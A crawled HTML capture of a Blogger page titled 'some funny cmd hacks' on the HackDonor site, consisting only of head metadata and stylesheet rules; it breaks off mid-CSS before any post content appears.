

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hackdonor.com/2011/02/some-funny-cmd-hacks.html
body_size: 67781
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"> </script> <![endif]-->
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.hackdonor.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.hackdonor.com/2011/02/some-funny-cmd-hacks.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="HackDonor - Atom" href="http://www.hackdonor.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="HackDonor - RSS" href="http://www.hackdonor.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="HackDonor - Atom" href="https://www.blogger.com/feeds/114057792323950405/posts/default" />

<link rel="alternate" type="application/atom+xml" title="HackDonor - Atom" href="http://www.hackdonor.com/feeds/4651622287668944248/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN2It7UmX7LOSMsv7-jgK_EuGXxU1SLvVyW-GTSz7Q2hWx2_U2oURylmnlXNCYCsu7TJwOBjMsD7XTQh58My4minRzZPJ2UpSBz8cvOUnWZzAej1KTRoa0RqyOvqSx_hVNKIohmmieo3KU/s320/417570980_c16f764f45.jpg' rel='image_src'/>
<meta content='funny command prompt hacks' name='description'/>
<meta content='http://www.hackdonor.com/2011/02/some-funny-cmd-hacks.html' property='og:url'/>
<meta content='some funny cmd hacks' property='og:title'/>
<meta content='funny command prompt hacks' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN2It7UmX7LOSMsv7-jgK_EuGXxU1SLvVyW-GTSz7Q2hWx2_U2oURylmnlXNCYCsu7TJwOBjMsD7XTQh58My4minRzZPJ2UpSBz8cvOUnWZzAej1KTRoa0RqyOvqSx_hVNKIohmmieo3KU/w1200-h630-p-k-no-nu/417570980_c16f764f45.jpg' property='og:image'/>
<!-- SEO Meta Tag -->
<meta content='Get the latest hacking stuff and full version softwares for free' name='description'/>
<meta content='hacking tutorials, hacking tools, tips and tricks, free softwares, full version softwares, softwares,' name='keywords'/>
<meta content='all, index, follow' name='robots'/>
<!-- SEO Title Tag -->
<title>
some funny cmd hacks
        | 
        HackDonor
</title>
<link href='https://plus.google.com/your_google+_id/posts' rel='publisher'/>
<link href='https://plus.google.com/your_google+_id/about' rel='author'/>
<link href='https://plus.google.com/your_google+_id' rel='me'/>
<meta content='Google_verifaction_code' name='google-site-verification'/>
<meta content='Bing_verfication_code' name='msvalidate.01'/>
<meta content='your_alexa_code' name='alexaVerifyID'/>
<meta content='Your_fb_app_id' property='fb:app_id'/>
<meta content='your_user_id' property='fb:admins'/>
<meta content='@Username' name='twitter:site'/>
<meta content='@Username' name='twitter:creator'/>
<meta content='INDIA' name='geo.placename'/>
<meta content='Author_name' name='Author'/>
<meta content='general' name='rating'/>
<meta content='IN' name='geo.country'/>
<meta content='HackDonor' property='og:site_name'/>
<meta content='http://www.hackdonor.com/' name='twitter:domain'/>
<meta content='some funny cmd hacks' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN2It7UmX7LOSMsv7-jgK_EuGXxU1SLvVyW-GTSz7Q2hWx2_U2oURylmnlXNCYCsu7TJwOBjMsD7XTQh58My4minRzZPJ2UpSBz8cvOUnWZzAej1KTRoa0RqyOvqSx_hVNKIohmmieo3KU/s320/417570980_c16f764f45.jpg' name='twitter:image'/>
<meta content='some funny cmd hacks' name='twitter:title'/>
<meta content='funny command prompt hacks' name='twitter:description'/>
<link href='https://www.blogger.com/static/v1/widgets/1535467126-widget_css_2_bundle.css' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Droid+Sans' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Ruda:400,700' rel='stylesheet' type='text/css'/>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='http://fonts.googleapis.com/css?family=Open+Sans:400,700,600' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Roboto+Condensed:400,700' rel='stylesheet' type='text/css'/>
<style type="text/css">
<!-- /*
<style id='page-skin-1' type='text/css'><!--
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#ff5b4d"/>
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
body{line-height:1;display:block}
*{margin:0;padding:0}
html{display:block}
ol,ul{list-style:none}
blockquote,q{quotes:none}
q:before,q:after{content:&#39;content:none}
table{border-collapse:collapse;border-spacing:0}
.navbar,.post-feeds,.feed-links{display:none}
.section,.widget{margin:0;padding:0}
strong,b{font-weight:700;padding:0 .25em;-webkit-transition:color .2s;transition:color .2s}
strong,b:hover{left:-.1em;content:'[';-webkit-transform:translateX(-100%);transform:translateX(-100%)}
cite,em,i{font-style:italic}
a:link{color:#4791d2;text-decoration:none;outline:none;transition:all .25s}
a:visited{color:#637182;text-decoration:none}
a:link:hover{color:#444;text-decoration:none}
a:visited:hover{color:#444;text-decoration:none}
a img{border:none;border-width:0;outline:none}
img{max-width:100%;vertical-align:middle;border:0}
abbr,acronym{border-bottom:1px dotted;cursor:help}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%}
sub{top:.4em}
small{font-size:86%}
kbd{font-size:80%;border:1px solid #b4babe;padding:2px 5px;border-bottom-width:2px}
mark{background-color:#ffce00;color:#182025}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0}
hr{height:1px;border:none;background-color:#444}
h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;margin:0 0 .6em}
h1{font-size:200%}
h2{font-size:180%}
h3{font-size:160%}
h4{font-size:140%}
h5{font-size:120%}
h6{font-size:100%}
dt,ul{font-weight:700}
button,input,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline}
textarea{display:block;box-sizing:border-box}
code,pre{font-family:'Droid Sans';color:#444}
pre{white-space:pre;word-wrap:normal;overflow:auto}
blockquote{padding:0 10px;border-left:3px solid #E2E2E2;float:left;color:#878787;clear:both;margin-left:25px;font-style:italic}
dl,ul{margin:.5em 0 .5em 3em}
ol{list-style:decimal}
ul{list-style:none}
li{margin:.5em 0}
dd{margin:0 0 .5em 2em}
.post ul li span{position:relative;display:block;padding:5px 8px;margin-bottom:10px;background:#fff;color:#666;text-decoration:none;transition:all .3s ease-out}
.post ul li span:hover{background:#fff}
ol{counter-reset:li;list-style:none;font:15px 'Droid Sans','lucida sans';padding:0;margin-bottom:4em;text-shadow:0 1px 0 rgba(255,255,255,.5)}
ol ol{margin:0 0 0 2em}
.post ol li{position:relative;display:block;padding:.4em .4em .4em .8em;margin:.5em 0 .5em 2.5em;background:#fff;color:#666;text-decoration:none;transition:all .3s ease-out}
.post ol li:before{content:counter(li);counter-increment:li;position:absolute;left:-2.5em;top:50%;margin-top:-1em;height:2em;width:2em;line-height:2em;text-align:center}
.post-body table th,.post-body table td,.post-body table caption{border:1px solid #d8dde1;padding:.2em .5em;text-align:left;vertical-align:top}
.post-body table.tr-caption-container{border:1px solid #d8dde1}
.post-body th{font-weight:700}
.post-body table caption{border:none;font-style:italic}
.post-body td,.post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #d8dde1}
.post-body th{background:#ecf0f1}
.post-body table.tr-caption-container td{border:none;padding:8px}
.post-body table.tr-caption-container,.post-body table.tr-caption-container img,.post-body img{max-width:100%;height:auto}
.post-body td.tr-caption{color:#666;font-size:80%;padding:0 8px 8px!important}
img{max-width:100%;height:auto;border:none}
table{max-width:100%;width:100%;margin:1.5em auto}
table.section-columns td.first.columns-cell{border-left:none}
table.section-columns{border:none;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
::-moz-selection{background-color:#4791d2;color:#fff}
::selection{background-color:#4791d2;color:#fff}
.widget ul{padding:0}
body{background:#fff;margin:0;padding:0;color:#444;font-family:'Droid Sans';font-size:13px;font-weight:400;text-align:left}
body#layout #My-wrapper,body#layout .post-container,body#layout .sidebar,body#layout .sidebar2{padding:0}
body#layout .top-tab-widget-menu ul{display:none}
body#layout #wrapper,body#layout .post-container,body#layout .my-sidebar{padding:0}
body#layout .tab{float:left;width:79px}
body#layout .header-wrapper{margin-top:0}
body#layout #navigation{float:left;width:45%}
body#layout div#top-Social{width:45%;float:right}
body#layout .tab{float:left;width:100%}
body#layout #header-wrapper{min-height:0;width:100%}
body#layout #header{width:30%}
body#layout #header-right{width:65%}
.container-wrapper{margin:0;padding:0}
.clear{clear:both}
.clear:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}
#navbar-iframe{display:none!important}
header,nav,section,aside,article,footer{display:block}
form.searchform{margin:0}
body#layout #tab-1,body#layout #tab-2,body#layout #tab-3,body#layout #tab-4{width:25%;float:left}
#My-wrapper{max-width:1160px;margin:0 auto;padding:0 20px;overflow:hidden}
#post-wrapper{float:left;width:70%;margin:0 0 10px}
.post-container{padding:15px 15px 0 0}
.Top-wrapper{overflow:hidden;position:relative}
.container-wrapper{padding:0 20px;position:relative;max-width:1024px;margin:0 auto}
#header-wrapper{margin:20px;overflow:hidden}
#header{float:left;width:100%;max-width:257px}
.header-right{float:right;padding:0;overflow:hidden;margin:0;width:100%;max-width:728px}
.headerwrap{position:relative;z-index:999}
#sidebar-wrapper{float:right;width:30%;margin:0 auto}
.my-sidebar{padding:15px 0}
#footer-wrapper{width:100%;text-align:left;overflow:hidden;margin:20px 0 0}
#footer-widget .footer-widget{width:30.6%;float:left;margin-left:19px}
#footer-widget{max-width:1200px;overflow:hidden;margin:0 auto}
#footer-wrapper .widget-content{text-align:left;margin:20px 0 15px}
#footer-wrapper .widget-content li{margin-left:-14px}
#footer-wrapper .widget li{margin:5px 0 0;padding:5px 0 0 15px;display:block}
.footer-inner{min-height:40px}
#footer-widget1,#footer-widget2,#footer-widget3{margin:0 .2%}
.footer{padding-bottom:.2em}
.ads-inside-post{display:none}
.post-body .ads-inside-post{display:inline-block;line-height:0}
.ads-post{margin:15px auto;line-height:0}
.selectnav{display:none}
div#FollowByEmail1{background:transparent}
.FollowByEmail .widget-content{padding:0}
.FollowByEmail .follow-by-email-inner{position:relative;background:#F56954;color:#fff;padding:15px}
.follow-by-email-inner:before{content:" Never miss our latest news, subscribe here for free ";font-size:14px;font-weight:400;padding-bottom:10px}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{position:relative;background:#fff;color:#666;border:0;font-size:14px;height:42px;line-height:42px;padding:0;padding-left:15px;width:95%;transition:all .2s;border-radius:0;margin:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{outline:none;color:#444}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{background:#444;color:#fff;cursor:pointer;font-size:15px;height:42px;line-height:42px;margin:0 -6px 0 0;width:80px;z-index:0;border-radius:0;transition:all .2s}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#171A1D;color:#fff}
.tabletd1{width:100%}
.tabletd2{width:0}
.post-info i{margin-right:5px}
--></style>
<style id='template-skin-1' type='text/css'><!--
/* CSS Body Layout */
body#layout div#hidden-w{display: none;}
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#444;}
#layout:before {    content: 'This is the property of Hackdonor.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
#layout #header-wrapper{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper{padding:20px 0;overflow:visible;background:#444;border-top:1px solid #ccc;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
#layout #footer-wrapper:before {content:'Footer Wrapper';text-transform:uppercase;font-size:16px;color:#aaa;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout div#post-wrapper:before {content:'Post Wrapper';text-transform:uppercase;font-size:16px;color:#aaa;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout #sidebar-wrapper:before {content:'Sidebar Wrapper';text-transform:uppercase;font-size:16px;color:#aaa;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
#layout #featured-thumb{float:left;width:100%;margin:0;background-color:#2C97DE;padding:20px 0!important;margin-bottom:20px;}
#layout #featured-thumb:before{content:'Featured Image Widget';text-transform:uppercase;font-size:16px;color:#fff;margin-bottom:20px;padding-bottom:5px;display:inline-block;font-weight:700;font-family:sans-serif}
#layout #featured-thumb .widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#layout #featured-thumb .add_widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#layout .loading{display:none}
#layout .featuredwidget .widget-content,#layout .tx-recent .widget-content{display:block}
#layout .featuredwidget .widget{height:auto}
#layout #tx-recent,#layout #widget-recent2 {background-color:#FFA812;padding:20px 0!important;margin-bottom:20px;box-shadow:inset 0 0 0 1px #c1c1a9;margin:0 5px;}
#layout #tx-recent:before {content:'Top Magazine Section';font-size:16px;text-transform:uppercase;
color:#000;margin-bottom:20px;padding-bottom:5px;display:inline-block;font-weight:700;
font-family:sans-serif;}
#layout #widget-recent2:before {content:'Bottom Magazine Section';font-size:16px;text-transform:uppercase;color:#000;margin-bottom:20px;padding-bottom:5px;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout #tx-recent .widget,#layout #widget-recent2 .widget{width:90%;margin:5px auto!important;overflow:hidden;float:none}
#layout #tx-recent .add_widget,#layout #widget-recent2 .add_widget{width:90%;margin:5px auto!important;overflow:hidden;float:none}
--></style>
<style type='text/css'>
#My-wrapper {background:#fff;max-width:1160px;margin:0 auto;padding:0 20px;overflow:hidden;}

#content-wrapper {background-color:#fff;margin:0 auto;padding:0 0px;
word-wrap:break-word;}


#header-wrapper {margin:10px 20px;overflow:hidden;padding:0;}
#header {float:left;width:100%;max-width:257px;color:#444;margin:0;}
#header h1, #header p {font-family:'Droid Sans';font-size:220%;font-weight:400;color:#444;text-transform:uppercase;}
#header a {color:#444;text-decoration:none;transition:all 0.3s ease-out;}
#header a:hover {color:#4791d2;}
#header .description {font-family:'Droid Sans';font-size:100%;font-weight:400;color:#555;text-transform:none;}
.header img {display:block;padding-top:10px;height:70px;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;width:100%;
max-width:728px;}
.header-right img {display:block;}


.Top-wrapper {background:#363B3F;position:relative;z-index:96;overflow:hidden;border-bottom:1px solid #ddd;}
.container-wrapper {padding:0 20px;position:static;max-width:1160px;margin:0 auto;}
.headerwrap {margin:0 auto;padding:0}


.main-nav {display:block;margin:0 auto;float:left;padding:0;width: 100%;background:transparent;}
.main-nav ul {width:100%;padding:0;margin:0;text-align:left;}
.main-nav li {list-style-type:none;float:left;padding:0;}
.main-nav li a {position:relative;font-family:'Droid Sans';font-size:14px;font-weight:400;background:transparent;color:#ffffff;display:block;margin:0;padding:18px;line-height:100%;}
.main-nav ul > li > a:hover:after {opacity:1;visibility:visible;width:90%;}
.main-nav ul li a:active, .main-nav ul li.highlight a {line-height:100%;text-decoration:none;}
.main-nav ul li a:hover {    background: rgba(0,0,0,0.08);
    color: #FFFFFF;
    text-decoration: none;}
.main-nav a#pull {display:none;}
.main-nav li.facebook,.main-nav li.twitter,.main-nav li.youtube,.main-nav li.googleplus,.main-nav li.linkedin{background:#363B3F;text-align:center;color:#838888;float:right;transition:all 0.2s ease-out;}
.main-nav li a.facebook:hover,.main-nav li a.twitter:hover,.main-nav li a.youtube:hover,.main-nav li a.googleplus:hover,.main-nav li a.linkedin:hover{color:#7076c5;}
.main-nav li.facebook .fa.fa-facebook,.main-nav li.twitter .fa.fa-twitter,.main-nav li.youtube .fa.fa-youtube,.main-nav li.googleplus .fa.fa-google-plus,.main-nav li.linkedin .fa.fa-linkedin{color:#838888;transition:all 0.2s ease-out;}
.main-nav ul li.facebook:hover .fa.fa-facebook,.main-nav li.twitter:hover .fa.fa-twitter,
.main-nav li.youtube:hover .fa.fa-youtube,.main-nav li.googleplus:hover .fa.fa-google-plus,
.main-nav li.linkedin:hover .fa.fa-linkedin{background:#fdfdfd;color:#4791d2;}
#menu li.ranpost {cursor:pointer;float:right;    font-size: 18px;}
#menu li.ranpost a{border-right:none;}
#menu li.ranpost:hover {background:#000;}
#menu li.ranpost a:hover {background:#000;}

#nav {
height: 55px;
    margin: 0 0px;
    position: relative;
    background: #f8f8f8;
    -webkit-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.08);
    -moz-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.08);
    box-shadow: inset 1px 1px 1px rgba(0,0,0,0.08);
}
#main-nav {
margin:0 auto;
height:55px;
}
#main-nav .menu-alert{
float:left;
padding:18px 0 0 10px ;
font-style:italic;
color:#FFF;
}
#top-menu-mob , #main-menu-mob{ display:none; }
#main-nav ul li {
    text-transform: uppercase;
    font-family: 'Droid Sans', sans-serif;
    font-size: 16px;
    position: relative;
    display: inline-block;
    float: left;
    height: 55px;
    margin: 0px;
}

#main-nav ul li:last-child a{border-right:0 none;}
#main-nav ul li a {
    display: inline-block;
    height: 55px;
    line-height: 55px;
    padding: 0 18px;
    font-size: 13px;
    text-decoration: none;
    color: #475055;
    font-family: 'Droid Sans', sans-serif;
 font-weight: 400;
}


#main-nav ul li a.active {
    display: block;
    color: #fff;
    padding: 0 17px;
    background: #2c97de;
    color: #fff !important;

}
#main-nav ul li a .sub-indicator{}
#main-nav ul li a:hover {}
#main-nav ul ul{
display: none;
padding: 0;
position: absolute;
top: 55px;
width: 180px;
z-index: 99999;
float: left;
background: #f8f8f8;
-webkit-border-bottom-right-radius: 3px;
-webkit-border-bottom-left-radius: 3px;
-moz-border-radius-bottomright: 3px;
-moz-border-radius-bottomleft: 3px;
border-bottom-right-radius: 3px;
border-bottom-left-radius: 3px;
    margin: 0px;
    padding: 0px;
}
#main-nav ul ul li, #main-nav ul ul li:first-child {
background: none !important;
z-index: 99999;
min-width: 180px;
border: 0 none;
border-bottom: 1px solid #DFDFDF;
font-size: 13px;
height: auto;
margin: 0;
}
#main-nav ul ul li:first-child ,#main-nav ul li.current-menu-item ul li:first-child,
#main-nav ul li.current-menu-parent ul li:first-child,#main-nav ul li.current-page-ancestor ul li:first-child { border-top:0 none !important;}
#main-nav ul ul ul ,#main-nav ul li.current-menu-item ul ul, #main-nav ul li.current-menu-parent ul ul, #main-nav ul li.current-page-ancestor ul ul{right: auto;left: 100%; top: 0 !important; z-index: 99999; }
#main-nav ul.sub-menu a ,
#main-nav ul ul li.current-menu-item a,
#main-nav ul ul li.current-menu-parent a,
#main-nav ul ul li.current-page-ancestor a{
border: 0 none;
background: none !important;
height: auto !important;
line-height: 1em;
padding: 10px 10px;
width: 160px;
display: block !important;
margin-right: 0 !important;
z-index: 99999;
color: #7E7E7E !important;
}
#main-nav ul li.current-menu-item ul a,
#main-nav ul li.current-menu-parent ul a,
#main-nav ul li.current-page-ancestor ul a{ color:#eee !important; text-shadow:0 1px 1px #222 !important;}
#main-nav ul li:hover > a, #main-nav ul :hover > a {    background: #363B3F;
    color: #fff;}
#main-nav ul ul li:hover > a,
#main-nav ul ul :hover > a {background: #FFF !important; padding-left:15px !important;padding-right:5px !important;}
#main-nav ul li:hover > ul {display: block;}
#main-nav ul li.current-menu-item,
#main-nav ul li.current-menu-parent,
#main-nav ul li.current-page-ancestor{
margin-top:0;
height:55px;
border-left:0 none !important;
}
#main-nav ul li.current-menu-item ul.sub-menu a, #main-nav ul li.current-menu-item ul.sub-menu a:hover,
#main-nav ul li.current-menu-parent ul.sub-menu a, #main-nav ul li.current-menu-parent ul.sub-menu a:hover
#main-nav ul li.current-page-ancestor ul.sub-menu a, #main-nav ul li.current-page-ancestor ul.sub-menu a:hover{background: none !important;}
#main-nav ul li.current-menu-item a, #main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current-menu-parent a, #main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a, #main-nav ul li.current-page-ancestor a:hover{
background:$(maincolor);
text-shadow:0 1px 1px #b43300;
color:#FFF;
height:55px;
line-height:55px;
border-left:0 none !important;
}
#main-nav ul.sub-menu li.current-menu-item,#main-nav ul.sub-menu li.current-menu-item a,
#main-nav li.current-menu-item ul.sub-menu a,#main-nav ul.sub-menu li.current-menu-parent,
#main-nav ul.sub-menu li.current-menu-parent a,#main-nav li.current-menu-parent ul.sub-menu a,
#main-nav ul.sub-menu li.current-page-ancestor,#main-nav ul.sub-menu li.current-page-ancestor a,
#main-nav li.current-page-ancestor ul.sub-menu a{height:auto !important; line-height: 12px;}
#main-nav ul li.menu-item-home ul li a,
#main-nav ul ul li.menu-item-home a,
#main-nav ul li.menu-item-home ul li a:hover{
background-color:transparent !important;
text-indent:0;
background-image:none !important;
height:auto !important;
width:auto;
}
#main-menu-mob,#top-menu-mob{
background: #222;
width: 710px;
padding: 5px;
border: 1px solid #000;
color:#DDD;
height: 27px;
margin:13px 0 0 10px;
}
#top-menu-mob{
width: 350px;
margin:2px 0 0 0;
}
#main-nav.fixed-nav{
position:fixed;
top:0;
left:0;
width:100% !important;
z-index:999;
opacity:0.9;
-webkit-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
-moz-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
}
#main-nav li.ranpost {
    cursor: pointer;
    float: right;
    font-size: 18px;
}

#main-nav li.search-box {
        background: #4791d2;
    margin: 0;
    padding: 0 10px;
    display: inline-block;
    text-transform: Capitalize;
    height: 55px;
    line-height: 55px;
    cursor: pointer;
    z-index: 93;
    float: right;
}

ul#menu-main {
    margin: 0px;
    padding: 0px;
}


.PageList LI.selected A {
    text-decoration: none;
font-weight:normal!important;
    background: rgba(0,0,0,0.08);
    color: #FFFFFF;
    text-decoration: none;
}

ul.main-nav li a:hover {
    color: #f1f1f1;
}


div#navigation {
    width: 60%;
    float: left;
}

div#top-Social {
    float: right;
    width: 40%;
}

.top-Social {
    float: right;
}

.top-Social .social li a, .top-Social .social li {
       height: 50px;
    line-height: 50px;
    padding: 10px;
  
}

li.ranpost a {
    font-size: 18px!important;}

ul.social li {
    float: left;}
.top-Social .social li {
    padding: 0px;
}

ul.social {
    float: right;
}

.top-Social .social li i {
    color: #fff;
    text-shadow: rgba(0,0,0,0.03) 1px 1px 1px;
    font-size: 17px;
}

.topSocial a:hover, .topSocial a:hover i {
    color: #fff !important;
}


.visuallyhidden {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.search-box { 
	position: relative;
	float: right; 
	width: 31px;
	height: 31px;

}

.search-box .top-icon {
	    position: absolute;
    padding: 0 8px;
    display: inline-block;
    font-size: 14px;
    color: #fff;
    line-height: 55px;
   
}

.top-icon:hover { 
	text-decoration: none; 
}


.search-box .search {
	position: absolute;
    right: 0;
    top: 55px;
    padding: 7px 12px;
    background: #4791D2;
    border-bottom: 1px solid #4791D2;
    border-left: 1px solid #4791D2;
    -webkit-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
    padding-top: 15px;
    opacity: 0;
    visibility: hidden;
}




.search .query {
    width: 264px;
}



  .search-box .search form{margin:0px}

.search-box.active .top-icon { border-bottom-color: #f7f7f7; }
.search-box.active .search { 
	visibility: visible;
	opacity: 1; 
	padding: 0 8px;
}


.top-bar .search .query { 
	width: 264px;
}

.search .query {
	line-height: 36px;
	height: 36px;
	border: 1px solid #eee;
	background: #fff;
	padding: 0 8px;
	outline: 0;
	
}

a.timestamp-link abbr {

    display: inline;
    background: transparent;
    color: #aaa;
    padding: 5px;
    padding-left: 0;
    margin-bottom: 10px;
    transition: all .3s ease-out;
    border-bottom: none;
}


span.time-info .fa {
 color: #aaa;
}

span.author-info .fa {
 color: #aaa;
}
#post-wrapper {background:transparent;color:#666;float:left;width:70%;margin:0 0 10px;}
.post-container {padding:15px 15px 0 0;}

.breadcrumb{padding:8px 15px;margin:0 0 20px;list-style:none;background-color:#f5f5f5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}
.breadcrumb>li{display:inline-block;*display:inline;*zoom:1;text-shadow:0 1px 0 #fff}
.breadcrumb>li>.divider{padding:0 5px;color:#ccc}
.breadcrumb>.active{color:#999}
.breadcrumbs{  background: #fff;
font-size: 100%;
overflow: hidden;
padding: 12px;
color:#999;
border-left: 1px solid #eee;
border-right: 1px solid #eee;
border-top: 1px solid #eee;}.breadcrumbs>span{padding:0;}.breadcrumbs>span:last-child{color:#999;border-right:none;font-family:'Open Sans';font-size:13px;padding:10px;}.breadcrumbs a{font-family:'Open Sans';font-size:13px;font-weight:normal;}.breadcrumbs span a{color:#999;padding:0 7px;}.breadcrumbs span:first-child a{color:#999;margin-left:5px;}.breadcrumbs span a:hover{color:#F86E7D;}.breadcrumbs a:hover{color:#F86E7D;}

.post {background:#fff;margin:0 0 15px;padding:15px 25px;border:1px solid #f0f0f0;}
.post-body {    margin-top: 15px;
    margin-right: 0;
    font-family: Open Sans,sans-serif;
    font-size: 15px;
    font-weight: 400;
